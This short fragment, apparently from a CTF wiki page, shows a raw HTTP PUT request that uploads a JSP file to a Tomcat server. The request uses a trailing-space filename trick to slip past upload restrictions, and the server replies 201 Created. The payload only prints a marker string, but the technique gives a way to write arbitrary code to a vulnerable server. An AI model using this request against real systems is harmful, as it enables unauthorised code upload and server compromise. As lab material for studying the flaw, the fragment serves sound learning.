 PUT /test.jsp%20 HTTP/1.1
Host: 192.168.91.108:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:55.0) Gecko/20100101 Firefox/55.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Length: 27
<%out.print("ctfs-wiki");%>
HTTP/1.1 201 Created
Server: Apache-Coyote/1.1
Content-Length: 0
Date: Fri, 05 Oct 2018 04:00:10 GMT